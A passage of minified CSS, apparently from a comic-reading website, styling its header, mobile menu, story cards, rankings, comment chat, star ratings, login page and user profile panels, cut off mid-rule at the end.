.item{width:50%;margin:0;padding:0}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li{border-bottom:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li:last-child{border:none}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a i{width:30px;display:inline-block;text-align:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item:first-child>ul>li{border-right:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li:hover .mg_sub{opacity:1;visibility:visible}.iedu_header .header_mobile{background:#00000096;padding:10px 0}.iedu_header .header_mobile .header_mobile__bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .header_mobile .header_mobile__bar .mobile_toggle>a{color:#fff}.iedu_header .header_mobile .header_mobile__bar .mobile_logo img{height:30px;-o-object-fit:contain;object-fit:contain}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li{display:inline-block;margin-left:10px}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li>a img{height:20px}.iedu_header .header_mobile .header_mobile__content{color:#fff;position:fixed;top:0;left:0;bottom:0;width:280px;background:#18191a;-webkit-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;z-index:999;padding:15px;overflow:auto;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .header_mobile__content.fopen{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.iedu_header .header_mobile .header_mobile__content .mobile_close>a{position:absolute;right:10px;top:10px;color:#fff}.iedu_header .header_mobile .bg_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:99;opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .bg_overlay.fopen{opacity:1;visibility:visible}.mobile_menu .grid-cate>ul>li>ul>li{width:49%;display:inline-block}.mobile_menu .grid-cate>ul>li>ul>li.cate_title{width:100%}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a{color:#02b3d7;padding-left:5px;font-family:averta_bold700}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a:before{display:none}.sticky{position:fixed!important;top:0;width:100%;z-index:1000}.section_title{margin:30px 0}.section_title>h5{margin:0;font-size:18px;font-family:averta_extrabold;color:#fff;text-transform:uppercase;padding-left:15px;position:relative}.section_title>h5:before{content:"";position:absolute;top:-4px;left:0;width:6px;height:25px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_item .mg_images{border-radius:5px;overflow:hidden;display:block;position:relative;width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;border-radius:5px;overflow:hidden}.mg_item .mg_images img{width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-o-object-fit:cover;object-fit:cover}.mg_item .mg_info{padding:10px 0}.mg_item .mg_info .mg_name>a{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;color:#fff;font-size:15px}.mg_item .mg_info .mg_tag{margin-top:5px}.mg_item .mg_info .mg_tag>ul>li{position:relative;display:inline-block;color:gray;font-size:13px}.mg_item .mg_info .mg_tag>ul>li:after{font-family:themefy;content:",";left:0}.mg_item .mg_info .mg_tag>ul>li:last-child:after{content:""}.mg_item:hover .mg_images{opacity:.7}.mg_item:hover .mg_images img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.iedu_footer{padding:30px 0;background: #080708;color:#fff;}.iedu_footer .footer_list{margin-top:15px}.iedu_footer .footer_list>ul>li{margin:5px 0}.iedu_footer .footer_list>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_footer .footer_list>ul>li>a:hover{color:#02b3d7}.iedu_footer .footer_list>ul>li>a>i{width:25px;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.iedu_footer .footer_list>ul>li>a>span{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:5px}.iedu_footer .footer_left{margin-bottom:15px}.iedu_footer .footer_left .logo{margin-bottom:15px}.iedu_footer .footer_left .logo img{height:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_block{margin-bottom:10px}.iedu_footer .footer_right .footer_block .footer_title{margin-bottom:20px}.iedu_footer .footer_right .footer_block .footer_title>h5{font-family:averta_Bold;font-size:18px;color:#02b3d7}.iedu_footer .footer_right .footer_block .footer_list>ul>li{margin:10px 0}.iedu_footer .footer_right .footer_app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fff}.iedu_footer .footer_right .footer_app .app_icon{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.iedu_footer .footer_right .footer_app .app_icon img{width:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_app .app_text{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:10px}.iedu_footer .footer_right .footer_app__download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_footer .footer_right .footer_app__download>a{display:block;margin-right:5px}.iedu_footer .footer_right .footer_app__download>a>img{height:27px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content{padding:50px 0;font-size:14px}.iedu_login .iedu_login__content .login_head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_login .iedu_login__content .login_head .logo img{height:35px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content .login_head .login_regis>a{font-family:averta_Bold;color:#02b3d7}.iedu_login .iedu_login__content .login_info{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form>h5{font-family:averta_ExtraBold;font-size:26px;margin-bottom:10px}.iedu_login .iedu_login__content .login_info .login_form .login_block{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form .login_block>h5{font-family:averta_Bold;margin-bottom:15px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul{margin:0 -2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li{display:inline-block;padding:0 2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px;padding:8px 0;width:140px;color:#fff}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a>span{margin-left:5px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_fb>a{background:#39549f}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_gg>a{background:#df312e}.iedu_login .iedu_login__content .login_info .login_images{width:100%;height:auto}.mg_rank .rank_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_rank .rank_title .rank_option>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;overflow:hidden}.mg_rank .rank_title .rank_option>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.mg_rank .rank_title .rank_option>ul>li>a:hover{background:#272829;color:#02b3d7}.mg_rank .rank_title .rank_option>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_chat{color:#fff;font-size:13px;max-height:150vh;overflow:auto}.mg_chat::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.mg_chat::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.mg_chat .item{padding-top:10px;border-bottom:1px solid #1f1f1f}.mg_chat .item:first-child{padding-top:0}.mg_chat .item:last-child{border-bottom:none}.mg_chat .item .mg_book{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_chat .item .mg_book .book_name>a,.mg_chat .item .mg_book .book_chapter>a{color:#bcbcbc}.mg_chat .item .mg_book .book_name{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mg_chat .item .mg_book .book_name>a{font-size:14px;font-family:averta_Bold700;color:#02b3d7}.mg_chat .item .mg_book .book_name>a:hover{color:#02b3d7}.mg_chat .item .mg_book .book_chapter{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px}.mg_chat .item .media{margin-top:15px}.mg_chat .item .media .media-body .media-heading{font-size:14px}.mg_chat .item .media .media-body>p{font-family:averta_Regular;color:#bcbcbc;text-align:left}.mg_chat .item .media .media-left .media-object{width:40px;height:40px;border-radius:50%;overflow:hidden}.story_all{margin:30px 0}.section_pagination,.section_list{text-align:center}.section_pagination>ul>li>a,.section_list>ul>li>a{display:inline-block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.section_pagination>ul>li>a:hover,.section_list>ul>li>a:hover{background:#272829;color:#02b3d7}.section_pagination>ul>li.active>a,.section_list>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_pagination>ul>li.active>a:hover,.section_list>ul>li.active>a:hover{color:#fff}.story_item{position:relative;margin-bottom:10px}.story_item .story_images{border-radius:10px;overflow:hidden;padding:0}.story_item .story_images img{width:100%;-o-object-fit:cover;object-fit:cover}.story_item .story_info{content:'';position:absolute;background:rgba(0,0,0,.8);bottom:0;left:0;right:0;padding:5px}.story_item .story_info .story_name>a{display:block;font-family:averta_bold700;color: #02b3d7;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:16px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_name>a:hover{color:#fff}.story_item .story_info .story_other{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px}.story_item .story_info .story_other .story_chapter>a{color:#ff6a00;font-family:averta_bold700;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_other .story_chapter>a:hover{color:#fff}.story_item .story_info .story_other .story_time{font-style:italic;color:#c5c3c3}.story_item .mg_info{padding:7px 0}.story_item .mg_info .mg_name>a{font-family:averta_bold700;color: #02b3d7;display:block;line-height:20x;height:40px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_name>a:hover{color:#fff}.story_item .mg_info .mg_chapter .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0;font-size:11px}.story_item .mg_info .mg_chapter .item .chapter_count>a{display:inline-block;padding:2px 3px;border-radius:5px;color:#666;white-space:nowrap;font-family:averta_Bold;background:#ebebeb;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_chapter .item .chapter_count>a:hover{color:#ff6a00}.story_item .mg_info .mg_chapter .item .chapter_time{font-style:italic;color:#8a8989}.story_item .mg_info .mg_chapter .item .chapter_view{color:#8a8989;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story_item .mg_info .mg_chapter .item .chapter_view>span{display:inline-block;margin-left:3px}.mg-item_hoz{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#1f1f1f;padding: 10px 0px 0px;border-bottom:1px solid #18191a;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg-item_hoz:hover{background:#1d1c1c69}.mg-item_hoz>p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;margin-right:10px;font-family:averta_bold700;-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px}.mg-item_hoz>p.mg_ranking-no2{background:-webkit-gradient(linear,left top,left bottom,from(#ff6a00),to(#f5af19));background:-webkit-linear-gradient(top,#ff6a00,#f5af19);background:-o-linear-gradient(top,#ff6a00,#f5af19);background:linear-gradient(to bottom,#ff6a00,#f5af19);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ff6a00}.mg-item_hoz>p.mg_ranking-no1{background:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#ffe000));background:-webkit-linear-gradient(top,#fafafa,#ffe000);background:-o-linear-gradient(top,#fafafa,#ffe000);background:linear-gradient(to bottom,#fafafa,#ffe000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ffe000}.mg-item_hoz>p.mg_ranking-no3{background:-webkit-gradient(linear,left top,left bottom,from(#85e37d),to(#3fb9a1));background:-webkit-linear-gradient(top,#85e37d,#3fb9a1);background:-o-linear-gradient(top,#85e37d,#3fb9a1);background:linear-gradient(to bottom,#85e37d,#3fb9a1);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#85e37d}.mg-item_hoz>p>span{font-size:24px;line-height:28px}.mg-item_hoz .story_item{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0}.mg-item_hoz .story_item .story_images{-webkit-box-flex:0;-ms-flex:0 0 56px;flex:0 0 56px}.mg-item_hoz .story_item .story_images img{width:56px!important;height:56px!important}.mg-item_hoz .story_item .mg_info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding:0;padding-left:10px}.mg-item_hoz .story_item .mg_info .mg_name>a{white-space:unset;line-height:18px;height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.mg_block .section_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_block .section_title>h5{font-size:15px}.mg_block .section_title .see_all>a{color:#fff;font-size:12px;font-style:italic}.history_box .chapter_delete a{color:#fff;font-size:11px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.history_box .chapter_delete a:hover{color:#02b3d7}.erros_text{text-align:center;color:#fff}.mg_rank{margin:30px 0}.mg_rank .rank_tab{border-radius:3px 3px 0 0;overflow:hidden}.mg_rank .rank_tab>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1px}.mg_rank .rank_tab>ul>li{width:33.333%;text-align:center;border-right:1px solid #18191a}.mg_rank .rank_tab>ul>li:last-child{border:none}.mg_rank .rank_tab>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:10px 0;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.mg_rank .rank_tab>ul>li>a:hover{color:#02b3d7}.mg_rank .rank_tab>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_rank .rank_tab>ul>li.active>a:hover{color:#fff}.mg_rank .erros_text{margin:10px 0}.footer_cate>ul>li{display:inline-block;margin:10px 0}.footer_cate>ul>li>a{color:#fff;background:#02b3d7;padding:3px 10px;font-size:13px;margin:0 10px;position:relative}.footer_cate>ul>li>a:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:12px 10px 10px 0;border-color:transparent #02b3d7 transparent transparent;top:0;left:-10px}.footer_cate>ul>li>a:after{position:absolute;top:10px;left:0;width:3px;height:3px;background:#fff;content:"";border-radius:50%}.chat_user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.chat_user .chat_time{font-style:italic;font-size:11px;color:#8a8989}.section_breadcrumb .section_breadcrumb-content>ol{padding:10px 0;background:0 0}.section_breadcrumb .section_breadcrumb-content>ol>li>a{color:#02b3d7}.mg_grid .grid_main{margin-bottom:50px}.mg_grid .grid_main .grid_content .grid_head{text-align:center;margin-bottom:15px}.mg_grid .grid_main .grid_content .grid_head>h5{margin-bottom:15px;color:#fff;font-size:20px}.mg_grid .grid_main .grid_content .grid_head>h5>span{font-size:24px;font-family:averta_extrabold;color:#02b3d7}.mg_grid .grid_main .grid_content .grid_head .mg_desc{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a}.mg_grid .grid_main .grid_content .grid_head .mg_desc>p{text-align:justify;color:#c5c3c3}.mg_grid .grid_main .grid_content .section_list{text-align:center;margin:15px 0}.mg_grid .grid_main .grid_content .section_list>ul{border-radius:5px;overflow:hidden;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>p{color:#02b3d7;margin-bottom:10px;text-align:left;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_list>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .sort_list>ul li{width:20%}.mg_grid .grid_main .grid_content .sort_list>ul li>a{display:block;margin-bottom:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>ul li>a>i{margin-right:10px;font-size:12px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#fff}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head>p{color:#02b3d7;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head .sort_extra-showhide>a{color:#c5c3c3;font-size:12px;text-decoration:underline}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content{display:none;margin:10px 0}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block{color:#fff;margin-bottom:10px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>p{margin-bottom:5px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .recoment_box{margin-top:30px}.mg_grid .grid_main .grid_cate>ul>li{width:49%;display:inline-block}.mg_grid .grid_main .grid_cate>ul>li:first-child{width:100%}.mg_grid .grid_main .grid_cate>ul>li>a{display:inline-block;padding:8px 0;color:#fff;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg_grid .grid_main .grid_cate>ul>li>a:hover{color:#02b3d7;padding-left:3px}.section_groupButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.section_groupButton>.section_button{margin:0 3px}.section_button>button{border-radius:3px;min-width:110px;display:inline-block;background:#1f1f1f;color:#fff;padding:7px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.section_button>button:hover{background:#272829;color:#02b3d7}.section_button>button.bg_active{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_button>button.bg_active:hover{color:#fff}.section_button>button.bg_orange{background:-webkit-gradient(linear,left bottom,left top,from(#ff4e50),to(#f9d423));background:-webkit-linear-gradient(bottom,#ff4e50,#f9d423);background:-o-linear-gradient(bottom,#ff4e50,#f9d423);background:linear-gradient(to top,#ff4e50,#f9d423)}.section_button>button.bg_orange:hover{color:#fff}.mg_detail .story_all{margin:0}.mg_detail .story_all .mg_rank{margin:0}.detail_story .detail_avatar img{width:100%}.detail_story .detail_infomation .detail_name>h1{margin:0;font-size:24px;line-height:28px;font-family:averta_bold;color:#02b3d7}.detail_story .detail_infomation .detail_time{margin:5px 0;font-style:italic;color:#8a8989;font-size:12px}.detail_story .detail_infomation .detail_listInfo{margin-top:15px}.detail_story .detail_infomation .detail_listInfo .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.detail_story .detail_infomation .detail_listInfo .item .info_label{-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;color:#c5c3c3}.detail_story .detail_infomation .detail_listInfo .item .info_label>i{width:20px;display:inline-block;text-align:center;font-size:14px}.detail_story .detail_infomation .detail_listInfo .item .info_label>i.ti-rss-alt{font-size:12px}.detail_story .detail_infomation .detail_listInfo .item .info_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.detail_story .detail_infomation .detail_listInfo .item .info_value>a{line-height:25px;display:inline-block;color: #02b3d7;line-height:22px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.detail_story .detail_infomation .detail_listInfo .item .info_value>a:hover{color:#fff}.detail_story .detail_infomation .detail_listInfo .item .info_value>span{line-height:22px}.detail_story .detail_infomation .detail_groupButton .detail_flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_story .detail_infomation .detail_groupButton .detail_flow>p{color:#8a8989;margin-left:15px}.detail_story .detail_infomation .detail_groupButton .detail_flow>p>span{color:#fff}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton .section_button{margin:0;margin-right:10px}.detail_block{margin:10px 0}.detail_block .detail_head{border-bottom:2px solid #02b3d7}.detail_block .detail_head>h5{display:inline-block;padding:5px 0;color:#02b3d7;font-family:averta_bold;text-transform:uppercase;font-size:16px}.detail_block .detail_head>h5>i{margin-right:5px}.detail_block .chapter_more{text-align:center;padding:10px;color:red}.detail_block .chapter_more>a{display:block;color:#fff;position:relative;background:#1f1f1f;padding:8px 0}.detail_block .chapter_more>a:before{content:'';position:absolute;left:0;right:0;height:23px;top:-24px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#1f1f1f));background:-webkit-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:-o-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:linear-gradient(rgba(255,255,255,0),#1f1f1f);width:100%}.detail_review .detail_reviewContent{padding-top:10px}.detail_review .detail_reviewContent>p{text-align:justify}.detail_chapter .detail_chapterContent{padding:10px 0}.detail_chapter .detail_chapterContent .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.detail_chapter .detail_chapterContent .item .chapter_num{width: 70%;}.detail_chapter .detail_chapterContent .item .chapter_info{width:30%;text-align:center}.detail_chapter .detail_chapterContent .chapter_head{margin-bottom:15px}.detail_chapter .detail_chapterContent .chapter_box .item{margin-top:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:5px 0}.detail_chapter .detail_chapterContent .chapter_box .item .chapter_info{color:#8a8989;font-style:italic;font-size:13px}.detail_chat .rank_tab>ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.detail_chat .rank_tab>ul>li{width:unset}.detail_chat .rank_tab>ul>li>a{padding:10px 25px}.detail_chat .tab-content{margin:10px 0}.detail_chat .tab-content .chat_manga18 .chat_input{margin-bottom:10px}.detail_chat .tab-content .chat_manga18 .chat_input textarea,.detail_chat .tab-content .chat_manga18 .chat_input input{background:#1f1f1f;-webkit-box-shadow:none;box-shadow:none;border:none}.detail_chat .tab-content .chat_manga18 .section_button>button{width:100%;min-width:unset}.detail_chat .tab-content .chat_manga18 .mg_chat{margin-top:20px}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a{color:#fff}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a>span{display:inline-block;padding:2px 5px;font-size:10px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:3px}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box h4{margin:0}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box>span{margin-left:10px;display:inline-block;padding:2px 5px;font-size:10px;background:#6b6969;border-radius:3px}.prd-star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.rate{display:inline-block;margin:0;padding:0;border:none}.prd-star input{display:none}.prd-star label{float:right;font-size:0;color:#a7a4a4}.prd-star label:before{content:"\f005";font-family:FontAwesome;font-size:24px;margin-right:10px}.prd-star label:hover,.prd-star label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.prd-star input:checked~label{color:#fcd000}.prd-star input:checked~label:hover,.prd-star input:checked~label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.user_login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}.user_login .user_avatar img{width:32px;height:32px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.user_login .user_name{margin-left:5px}.header_loginBox{width:150px!important}.header_loginBox>ul>li>a>i{width:25px;display:inline-block;text-align:center}.header_loginBox>ul>li>a>i.lnr-exit{font-size:16px;margin-left:2px}.user_main-content .user_left .user_login{margin:0;margin-bottom:30px}.user_main-content .user_left .user_login .user_avatar img{width:70px;height:70px}.user_main-content .user_left .user_login .user_name{padding-left:10px}.user_main-content .user_left .user_login .user_name>h5{font-family:averta_bold700;font-size:18px}.user_main-content .user_left .user_login .user_name>span{display:inline-block;padding:3px 5px;font-size:11px;background:#3e3d3d;border-radius:3px;margin-top:8px}.user_main-content .user_left .user_menu>ul>li{padding:8px 10px;margin:3px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a{color:#ececec;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left 